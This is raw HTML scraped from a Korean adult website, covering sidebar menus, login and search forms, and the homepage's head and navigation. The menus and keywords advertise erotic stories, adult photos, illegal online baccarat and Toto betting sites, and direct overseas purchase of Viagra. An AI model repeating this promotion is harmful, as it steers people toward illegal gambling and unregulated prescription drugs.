<script src="https://hotssul.com/thema/Miso-LTE/assets/bs3/js/bootstrap.min.js"></script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/bootstrap-hover-dropdown.min.js"></script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/slimscroll.min.js"></script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/fastclick.js"></script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/app.js"></script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/custom.js"></script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/sly.min.js"></script>

<script>
var sidebar_url = "https://hotssul.com/thema/Miso-LTE/widget/basic-sidebar";
var sidebar_time = "30";
</script>
<script src="https://hotssul.com/thema/Miso-LTE/widget/basic-sidebar/sidebar.js"></script>

<!-- sidebar Box -->
<aside id="sidebar-box" class="ko">

	<!-- Head Line -->
	<div class="sidebar-head bg-navy"></div>

	<!-- sidebar Wing -->
	<div class="sidebar-wing">
		<!-- sidebar Wing Close -->
		<div class="sidebar-wing-close sidebar-close en" title="닫기">
			<i class="fa fa-times"></i>
		</div>
	</div>

	<!-- sidebar Content -->
	<div id="sidebar-content" class="sidebar-content">

		<div class="h30"></div>

		<!-- Common -->
		<div class="sidebar-common">

			<!-- Login -->
			<div class="btn-group btn-group-justified" role="group">
									<a href="#" onclick="sidebar_open('sidebar-user'); return false;" class="btn btn-navy btn-sm">로그인</a>
					<a href="https://hotssul.com/bbs/register.php" class="btn btn-navy btn-sm">회원가입</a>
					<a href="https://hotssul.com/bbs/password_lost.php" class="win_password_lost btn btn-navy btn-sm">정보찾기</a>
							</div>

			<div class="h15"></div>

		</div>

		<!-- Menu -->
		<div id="sidebar-menu" class="sidebar-item">
			
<!-- Categroy -->
<div class="div-title-underline-thin en">
	<b>MENU</b>
</div>

<div class="sidebar-icon-tbl">
	<div class="sidebar-icon-cell">
		<a href="https://hotssul.com">
			<i class="fa fa-home circle light-circle normal"></i>
			<span>홈으로</span>
		</a>
	</div>
	<div class="sidebar-icon-cell">
		<a href="https://hotssul.com/bbs/board.php?bo_table=event">
			<i class="fa fa-gift circle light-circle normal"></i>
			<span>이벤트</span>
		</a>
	</div>
	<div class="sidebar-icon-cell">
		<a href="https://hotssul.com/bbs/board.php?bo_table=chulsuk">
			<i class="fa fa-calendar-check-o circle light-circle normal"></i>
			<span>출석부</span>
		</a>
	</div>
	<div class="sidebar-icon-cell">
		<a href="https://hotssul.com/bbs/qalist.php">
			<i class="fa fa-commenting circle light-circle normal"></i>
			<span>1:1 문의</span>
		</a>
	</div>
</div>

<div class="sidebar-menu panel-group" id="sidebar_menu" role="tablist" aria-multiselectable="true">
						<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c1">
					<a href="#sidebar_menu_s1" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s1" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://hotssul.com/bbs/main.php?gid=adult');">&nbsp;</span>
						<i class='fa fa-comments-o'></i> [야설]썰게						<i class="fa fa-bolt crimson"></i>					</a>
				</div>
				<div id="sidebar_menu_s1" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c1">
					<ul class="ca-sub">
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19">
								<i class='fa fa-comments'></i> 썰 게시판								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=pssul">
								<i class='fa fa-comment'></i> 펌 썰게시판															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=story19">
								창작야설								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/page.php?hid=named03">
								[네임드] 핫썰마니아															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/page.php?hid=named04">
								[네임드] 아임하나															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/page.php?hid=named01">
								<i class='fa fa-eye'></i> [네임드] AM00시00분															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab">
					<a href="https://bluemedic.net/?ref=https://hotssul.com" target="_blank" class="no-sub">
						<i class='fa fa-thumbs-o-up'></i> 비아그라직구											</a>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c3">
					<a href="#sidebar_menu_s3" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s3" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://hotssul.com/bbs/board.php?bo_table=bluemedic');">&nbsp;</span>
						<i class='fa fa-diamond'></i> 제휴업체											</a>
				</div>
				<div id="sidebar_menu_s3" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c3">
					<ul class="ca-sub">
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic">
								블루메딕후기															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=bam">
								밤의민족															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=safety">
								핫썰보증업체															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=event">
								이벤트															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=breview">
								배팅후기															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=sports">
								스포츠분석															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c4">
					<a href="#sidebar_menu_s4" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s4" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://hotssul.com/bbs/main.php?gid=photo');">&nbsp;</span>
						<i class='fa fa-camera'></i> 후방주의						<i class="fa fa-bolt crimson"></i>					</a>
				</div>
				<div id="sidebar_menu_s4" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c4">
					<ul class="ca-sub">
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=ai">
								<i class='fa fa-file-powerpoint-o'></i> AI 게시판								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=19photo">
								<i class='fa fa-file-image-o'></i> 은꼴사 18+								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=18photo">
								<i class='fa fa-file-audio-o'></i> 야사 17+															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=bggif">
								<i class='fa fa-file-o'></i> BJ 움짤 17+															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=avgif">
								<i class='fa fa-file-text-o'></i> AV 움짤 17+								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=eegif">
								<i class='fa fa-file-video-o'></i> 걸그룹 움짤															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=etcgif">
								<i class='fa fa-file'></i> 기타 움짤 17+															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c5">
					<a href="#sidebar_menu_s5" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s5" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://hotssul.com/bbs/main.php?gid=community');">&nbsp;</span>
						<i class='fa fa-commenting-o'></i> 커뮤니티						<i class="fa fa-bolt crimson"></i>					</a>
				</div>
				<div id="sidebar_menu_s5" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c5">
					<ul class="ca-sub">
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=notice">
								<i class='fa fa-bullhorn'></i> 공지사항															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=woman">
								여성인증게시판								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=free">
								<i class='fa fa-comment'></i> 자유게시판								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=review">
								이용후기								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=greet">
								<i class='fa fa-users'></i> 가입인사								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=humor">
								<i class='fa fa-newspaper-o'></i> 유머								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab">
					<a href="https://hotssul.com/bbs/board.php?bo_table=member" class="no-sub">
						<i class='fa fa-user-circle'></i> 회원랭킹											</a>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c7">
					<a href="#sidebar_menu_s7" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s7" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://hotssul.com/bbs/board.php?bo_table=point');">&nbsp;</span>
						<i class='fa fa-bell-o'></i> 핫썰센터						<i class="fa fa-bolt crimson"></i>					</a>
				</div>
				<div id="sidebar_menu_s7" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c7">
					<ul class="ca-sub">
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=point">
								<i class='fa fa-line-chart'></i> 포인트충전								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/qalist.php">
								<i class='fa fa-user'></i> 1:1 문의															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=partner">
								<i class='fa fa-handshake-o'></i> 제휴/광고문의								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/mypage.php">
								<i class='fa fa-user-circle'></i> 마이페이지															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=del">
								<i class='fa fa-window-close-o'></i> 게시물 삭제 요청								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c8">
					<a href="#sidebar_menu_s8" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s8" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://hotssul.com/bbs/board.php?bo_table=casino');">&nbsp;</span>
						<i class='fa fa-futbol-o'></i> 먹튀검증											</a>
				</div>
				<div id="sidebar_menu_s8" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c8">
					<ul class="ca-sub">
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=casino">
								인터넷 바카라 사이트															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=totosite">
								토토사이트															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/page.php?hid=baccarat">
								인터넷 바카라 사이트															</a>
						</li>
										</ul>
				</div>
			</div>
			</div>

<div class="h20"></div>

<!-- Stats -->
<div class="div-title-underline-thin en hidden">
	<b>STATS</b>
</div>



<ul style="padding:0px 15px; margin:0; list-style:none;" class="hidden">
	<li><a href="https://hotssul.com/bbs/current_connect.php">
		<span class="pull-right">2,208(<b class="orangered">94</b>) 명</span>현재 접속자</a>
	</li>
	<li><span class="pull-right">123,186 명</span>오늘 방문자</li>
	<li><span class="pull-right">113,520 명</span>어제 방문자</li>
	<li><span class="pull-right">474,425 명</span>최대 방문자</li>
	<li><span class="pull-right">202,095,894 명</span>전체 방문자</li>
	<li><span class="pull-right">260,551 개</span>전체 게시물</li>
	<li><span class="pull-right">1,686,596 개</span>전체 댓글수</li>
	<li><span class="pull-right sidebar-tip" data-original-title="<nobr>오늘 279 명 / 어제 279 명</nobr>" data-toggle="tooltip" data-placement="top" data-html="true">1,025,044 명</span>전체 회원수
	</li>
</ul>
		</div>

		<!-- Search -->
		<div id="sidebar-search" class="sidebar-item">
			
<!-- Search -->
<div class="div-title-underline-thin en">
	<b>SEARCH</b>
</div>
<div class="sidebar-search">
	<form id="ctrlSearch" name="ctrlSearch" method="get" onsubmit="return sidebar_search(this);" role="form" class="form">
		<div class="row">
			<div class="col-xs-6">
				<select name="url" class="form-control input-sm">
					<option value="https://hotssul.com/bbs/search.php">게시물</option>
										<option value="https://hotssul.com/bbs/tag.php">태그</option>
				</select>
			</div>
			<div class="col-xs-6">
				<select name="sop" class="form-control input-sm">
					<option value="or">또는</option>
					<option value="and">그리고</option>
				</select>	
			</div>
		</div>
		<div class="input-group input-group-sm" style="margin-top:8px;">
			<input type="text" name="stx" class="form-control input-sm" value="" placeholder="검색어는 두글자 이상">
			<span class="input-group-btn">
				<button type="submit" class="btn btn-navy btn-sm"><i class="fa fa-search"></i></button>
			</span>
		</div>
	</form>				
</div>
		</div>

		<!-- User -->
		<div id="sidebar-user" class="sidebar-item">
			<div class="sidebar-login">
	
		<form id="sidebar_login_form" name="sidebar_login_form" method="post" action="https://hotssul.com/bbs/login_check.php" autocomplete="off" role="form" class="form" onsubmit="return sidebar_login(this);">
		<input type="hidden" name="url" value="https://hotssul.com/">
			<div class="form-group">	
				<div class="input-group">
					<span class="input-group-addon"><i class="fa fa-user gray"></i></span>
					<input type="text" name="mb_id" id="sidebar_mb_id" class="form-control input-sm" placeholder="아이디" tabindex="91">
				</div>
			</div>
			<div class="form-group">	
				<div class="input-group">
					<span class="input-group-addon"><i class="fa fa-lock gray"></i></span>
					<input type="password" name="mb_password" id="sidebar_mb_password" class="form-control input-sm" placeholder="비밀번호" tabindex="92">
				</div>
			</div>
			<div class="form-group">
				<button type="submit" class="btn btn-navy btn-block" tabindex="93">Login</button>    
			</div>	

			<label class="text-muted" style="letter-spacing:-1px;">
				<input type="checkbox" name="auto_login" value="1" id="sidebar_remember_me" class="remember-me" tabindex="94">
				자동로그인 및 로그인 상태 유지
			</label>
		</form>

		
		<div class="h10"></div>

		
		<!-- Member -->
		<div class="div-title-underline-thin en">
			<b>MEMBER</b>
		</div>
		<ul class="sidebar-list list-links">
			<li><a href="https://hotssul.com/bbs/register.php">회원가입</a></li>
			<li><a href="https://hotssul.com/bbs/password_lost.php" class="win_password_lost">아이디/비밀번호 찾기</a></li>
		</ul>
		
	</div>

<div class="h20"></div>

<!-- Service -->
<div class="div-title-underline-thin en">
	<b>SERVICE</b>
</div>

<ul class="sidebar-list list-links">
		<li><a href="https://hotssul.com/bbs/faq.php">자주하시는 질문(FAQ)</a></li>
	<li><a href="https://hotssul.com/bbs/qalist.php">1:1 문의</a></li>
	<li><a href="https://hotssul.com/bbs/new.php">새글모음</a></li>
	<li><a href="https://hotssul.com/bbs/current_connect.php">현재접속자</a></li>
</ul>
		</div>

		<!-- Response -->
		<div id="sidebar-response" class="sidebar-item">
			<div id="sidebar-response-list"></div>
		</div>

		
		<div class="h30"></div>
	</div>

</aside>

<div id="sidebar-box-mask" class="sidebar-close"></div>


<!-- 아미나빌더 1.8.53 / 그누보드 5.3.3.3(패치 G5.5.7.5) -->
<!-- ie6,7에서 사이드뷰가 게시판 목록에서 아래 사이드뷰에 가려지는 현상 수정 -->
<!--[if lte IE 7]>
<script>
$(function() {
    var $sv_use = $(".sv_use");
    var count = $sv_use.length;

    $sv_use.each(function() {
        $(this).css("z-index", count);
        $(this).css("position", "relative");
        count = count - 1;
    });
});
</script>
<![endif]-->

</body>
</html>




--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hotssul.com/
body_size: 138243
content:
<!doctype html>
<html lang="ko">
<head>
<meta charset="utf-8">
<meta http-equiv="imagetoolbar" content="no">
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<meta name="rating" content="general">
<meta name="naver-site-verification" content="00a63fc6542d052007e4289e2548df642be58b8c" />
<meta name="naver-site-verification" content="1ae8cfddddea2437bb878a877eaaa1f434bbb8ff" />
<meta name="title" content=" 야설  | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta name="publisher" content="야설 | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta name="author" content="야설 | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta name="robots" content="index,follow" />
<meta name="keywords" content="야설, 핫썰닷컴, 썰, 썰게시판, AI성인, 인터넷 바카라 사이트, 야설 | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta name="description" content="썰, 야설, 인터넷 바카라 사이트, 은꼴사등 방대한 자료를 핫썰닷컴에서 확인하세요." />
<meta name="twitter:card" content="summary_large_image" />
<meta property="og:title" content=" 야설  | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta property="og:site_name" content="야설 | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta property="og:author" content="야설 | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta property="og:type" content="" />
<meta property="og:image" content="https://hotssul.com/data/apms/background/hotssul.jpg" />
<meta property="og:description" content="썰, 야설, 인터넷 바카라 사이트, 은꼴사등 방대한 자료를 핫썰닷컴에서 확인하세요." />
<meta property="og:url" content="https://hotssul.com/" />
<link rel="image_src" href="https://hotssul.com/data/apms/background/hotssul.jpg" />
<link rel="canonical" href="https://hotssul.com/" />
<title> 야설  | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴</title>
<link rel="stylesheet" href="https://hotssul.com/css/default.css?ver=180820">
<link rel="stylesheet" href="https://hotssul.com/css/apms.css?ver=180820">
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/assets/bs3/css/bootstrap.min.css" type="text/css"  class="thema-mode">
<link rel="stylesheet" href="https://code.ionicframework.com/ionicons/2.0.1/css/ionicons.min.css" type="text/css">
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/colorset/Basic/colorset.css" type="text/css"  class="thema-colorset">
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/widget/basic-keyword/widget.css?ver=180820">
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/widget/miso-post-gallery-banner2/widget.css" >
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/widget/miso-post-gallery-banner/widget.css" >
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/widget/miso-post-list/widget.css" >
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/widget/basic-sidebar/widget.css?ver=180820">
<!--[if lte IE 8]>
<script src="https://hotssul.com/js/html5.js"></script>
<![endif]-->
<script>
// 자바스크립트에서 사용하는 전역변수 선언
var g5_url       = "https://hotssul.com";
var g5_bbs_url   = "https://hotssul.com/bbs";
var g5_is_member = "";
var g5_is_admin  = "";
var g5_is_mobile = "";
var g5_bo_table  = "";
var g5_sca       = "";
var g5_pim       = "";
var g5_editor    = "";
var g5_responsive    = "1";
var g5_cookie_domain = ".hotssul.com";
var g5_purl = "https://hotssul.com/";
</script>
<script src="https://hotssul.com/js/jquery-1.11.3.min.js"></script>
<script src="https://hotssul.com/js/jquery-migrate-1.2.1.min.js"></script>
<script src="https://hotssul.com/lang/korean/lang.js?ver="></script>
<script src="https://hotssul.com/js/common.js?ver="></script>
<script src="https://hotssul.com/js/wrest.js?ver="></script>
<script src="https://hotssul.com/js/placeholders.min.js"></script>
<script src="https://hotssul.com/js/apms.js?ver="></script>
<script src="https://hotssul.com/js/jquery.lazyload.min.js"></script>
<link href="https://vjs.zencdn.net/7.20.2/video-js.css" rel="stylesheet" />
<script type="text/javascript" charset="utf-8"> //lazyload 기능 추가
	$(document).ready(function(){
		$("img.lazy").lazyload({
			threshold : 10,
			effect : "fadeIn",
		});
	});

	$(document).ready(function(){
		$("img.lazyaimg").lazyload({
			threshold : 10,
			effect : "fadeIn",
		});
	});
</script>
<link rel="stylesheet" href="https://hotssul.com/js/font-awesome/css/font-awesome.min.css">


<link rel="shortcut icon" href="https://hotssul.com/img/favicon.ico" type="image/x-icon">
<link rel="icon" href="https://hotssul.com/img/favicon.ico" type="image/x-icon">


<script src="https://hotssul.com/plugin/apms/js/jquery.mobile.swipe.min.js?ver=180820"></script>
</head>
<body class="responsive is-pc">
	<h1 style="display:inline-block !important;position:absolute;top:0;left:0;margin:0 !important;padding:0 !important;font-size:0;line-height:0;border:0 !important;overflow:hidden !important">
	 야설  | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴	</h1>



<!-- 팝업레이어 시작 { -->
<div id="hd_pop">
    <h2>팝업레이어 알림</h2>

<span class="sound_only">팝업레이어 알림이 없습니다.</span></div>

<script>
$(function() {
    $(".hd_pops_reject").click(function() {
        var id = $(this).attr('class').split(' ');
        var ck_name = id[1];
        var exp_time = parseInt(id[2]);
        $("#"+id[1]).css("display", "none");
        set_cookie(ck_name, 1, exp_time, g5_cookie_domain);
    });
    $('.hd_pops_close').click(function() {
        var idb = $(this).attr('class').split(' ');
        $('#'+idb[1]).css('display','none');
    });
    $("#hd").css("z-index", 1000);
});
</script>
<!-- } 팝업레이어 끝 --><style> 
		.layout-boxed > .wrapper, .content-wrapper > .content { max-width:1400px; }
	.no-responsive .wrapper, .no-responsive .main-header { min-width:1400px; }
	.layout-boxed.left .wrapper { margin-left:0px; }
	.layout-boxed.right .wrapper { margin-right:0px; }
	.at-navbar .dropdown-menu ul { width: 180px; min-width: 180px; }
		</style>

<style type="text/css">
@media screen and (min-width: 980px) { 

 .bannerpc{margin:0;padding:0 30px 0 0;}
/* .toptextbanner{display:none;}*/

}

	.toptextbanner{height:auto; padding:5px; background:#0000ff; text-align:center;}
	.toptextbanner2{height:auto; padding:5px; background:#ffa500; text-align:center;}
	.toptextbanner3{height:auto; padding:5px; background:#B455A2; text-align:center;}
	.toptextbanner a{font-weight:bold; color:#fff;}
	.toptextbanner2 a{font-weight:bold; color:#fff;}
	.toptextbanner3 a{font-weight:bold; color:#fff;}

</style>


					<div class="toptextbanner2"> <!-- visible-xs -->
				<a href="https://hotssul.com/bbs/board.php?bo_table=woman">초 대박! 여성 인증 게시판이 오픈되었습니다!!</a>
			</div>
		
	
<div id="thema_wrapper" class="hold-transition ko skin-black-light sidebar-collapse header-menu">

	<!-- Site wrapper -->
	<div class="wrapper">

	<!-- LNB -->
	<aside class="at-lnb">
		<div class="at-container" style="width:1400px; margin:0 auto;">
			<!-- LNB Left -->
			<div class="pull-left">
				<ul>
					<li><a href="javascript:;" id="favorite">즐겨찾기</a></li>
					<li><a href="https://hotssul.com/rss/rss.php" target="_blank">RSS 구독</a></li>
						
					<li><a>01월 21일(수)</a></li>
				</ul>
			</div>
			<!-- LNB Right -->
			<div class="pull-right">
				<ul>
											<li><a href="https://hotssul.com/bbs/login.php?url=https://hotssul.com/" onclick="sidebar_open('sidebar-user'); return false;">로그인</a></li>
						<li><a href="https://hotssul.com/bbs/register.php">회원가입</a></li>
						<li><a href="https://hotssul.com/bbs/password_lost.php" class="win_password_lost">정보찾기	</a></li>
											
										<!--
					<li><a href="https://hotssul.com/bbs/current_connect.php">접속 2,208 (<b class="orangered">94</b>)</a></li>
					-->
					
					<li class="menu-all-icon">
						<a href="javascript:;" data-toggle="collapse" data-target="#menu-all">
							전체메뉴
						</a>
					</li>

				</ul>
			</div>
			<div class="clearfix"></div>
		</div>
	</aside>
		
			<!-- Mobile Header -->
		<header class="m-header">
			<div class="at-container">
				<div class="header-wrap">
					<div class="header-icon">
						<a href="javascript:;" onclick="sidebar_open('sidebar-user');">
							<i class="fa fa-user"></i>
						</a>
					</div>
					<div class="header-logo kr">
						<!-- Mobile Logo -->
						<a href="https://hotssul.com">
							<!--어른들의 은밀한 쉼터--> 구글에서 <b>핫썰닷컴</b> 
						</a>
					</div>
					<div class="header-icon">
						<a href="javascript:;" onclick="sidebar_open('sidebar-search');">
							<i class="fa fa-search"></i>
						</a>
					</div>
				</div>
				<div class="clearfix"></div>
			</div>
		</header>

		<div class="at-container pc-header">
		<div  style="width:1400px;margin:0 auto; background:none;" >
	
		<!-- PC Logo -->
		<div class="header-logo kr" style=" margin-left:360px;">
			<a href="https://hotssul.com">
				핫썰닷컴
			</a>
			<span class="header-desc">
				어른들의 은밀한 쉼터
			</span>
		</div>
			


		<!-- PC Search -->
		<div class="header-search">
			<form name="tsearch" method="get" onsubmit="return tsearch_submit(this);" role="form" class="form">
			<input type="hidden" name="url"	value="https://hotssul.com/bbs/search.php">
				<div class="input-group input-group-sm">
					<input type="text" name="stx" class="form-control input-sm" value="">
					<span class="input-group-btn">
						<button type="submit" class="btn btn-sm"><i class="fa fa-search fa-lg"></i></button>
					</span>
				</div>
			</form>

			<div class="header-keyword">
				<div class="basic-keyword">
			<span class="stx">
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%97%84%EB%A7%88">엄마</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%95%84%EC%A4%8C%EB%A7%88">아줌마</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%95%84%EB%8B%A4">아다</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%9C%A0%EB%B6%80">유부</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%9A%B0%EB%A6%AC%EC%B9%B4%EC%A7%80%EB%85%B8">우리카지노</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EB%84%A4%ED%86%A0">네토</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%A0%84%EC%97%AC%EC%B9%9C">전여친</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%97%AC%EB%8F%99%EC%83%9D">여동생</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%95%BC%EC%8D%B0">야썰</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EB%88%84%EB%82%98">누나</a>
		</span>
	</div>
			</div>
		</div>
			</div>
	</div>
		


		<div style="width:100%; text-align:center; background:#000;">
		<header class="main-header pc-menu"  style="width:1400px; margin:0 auto;">

			<!-- Logo -->
			


			<!-- Header Navbar -->
			<nav class="navbar navbar-static-top" role="navigation">
				<a class="cursor sidebar-toggle pc-menu" data-toggle="offcanvas" role="button">
					<span class="sr-only">Toggle navigation</span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</a>

									<button type="button" class="navbar-toggle collapsed btn-navbar-top" data-toggle="collapse" data-target="#navbar-collapse">
						<i class="fa fa-bars"></i>
					</button>
								<div class="navbar-custom-menu">
					<ul class="nav navbar-nav">
												<li class="dropdown tasks-menu">
							<a class="cursor dropdown-toggle" data-href="#" data-toggle="dropdown" style="padding:0px;">
								<div data-original-title="<nobr>검색</nobr>" data-toggle="tooltip" data-placement="bottom" data-html="true" style="padding:15px;">
									<i class="fa fa-search"></i>
								</div>
							</a>
							<ul class="dropdown-menu ko-12">
								<li class="header">
									<form name="tallsearch" method="get" onsubmit="return tsearch_submit(this);" role="form" class="form">
									<div class="form-group" style="margin-bottom:8px;">
										<input type="text" name="stx" class="form-control input-sm" value="" placeholder="두글자 이상 입력">
									</div>
									<div class="row row-10">
										<div class="col-xs-6 col-10">
											<select name="url" class="form-control input-sm">
												<option value="https://hotssul.com/bbs/search.php">게시물</option>
																								<option value="https://hotssul.com/bbs/tag.php">태그</option>
											</select>
										</div>
										<div class="col-xs-6 col-10">
											<button type="submit" class="btn btn-navy btn-sm btn-block"><i class="fa fa-search"></i> 검색하기</button>
										</div>
									</div>
									</form>				
								</li>
							</ul>
						</li>
						<li  onclick="sidebar_open('sidebar-response');"> <!-- miso_msg();-->
							<a class="cursor"  style="padding:0px;">
								<div data-original-title="<nobr>알림</nobr>"  style="padding:15px;">
									<i class="fa fa-bell"></i>
									<span class="label label-circle label-warning msgLabel en" style="display:none;">
										<span class="msgCount">0</span>
									</span>
								</div>
							</a>
						</li>
						<li class="hidden-xs hidden-boxed">
							<a href="https://hotssul.com/rss/rss.php" target="_blank" data-original-title="<nobr>RSS</nobr>" data-toggle="tooltip" data-placement="bottom" data-html="true">
								<i class="fa fa-rss"></i>
							</a>
						</li>
						<li class="hidden-xs hidden-boxed">
							<a class="cursor" data-href="#" onclick="window.external.AddFavorite(parent.location.href,document.title);" data-original-title="<nobr>북마크</nobr>" data-toggle="tooltip" data-placement="bottom" data-html="true">
								<i class="fa fa-bookmark"></i>
							</a>
						</li>
												<li class="hidden-xs">
							<a href="https://hotssul.com/index.php?device=mobile" target="_blank" data-original-title="<nobr>모바일</nobr>" data-toggle="tooltip" data-placement="bottom" data-html="true">
								<i class="fa fa-exchange"></i>
							</a>
						</li>
					</ul>
				</div>
				<div class="mmenu m-menu hidden">
					<ul>
						<li class="bg-orange"><a href="https://hotssul.com/bbs/main.php?gid=nightlife"><i class="fa fa-address-card-o"></i>출근부</a></li>
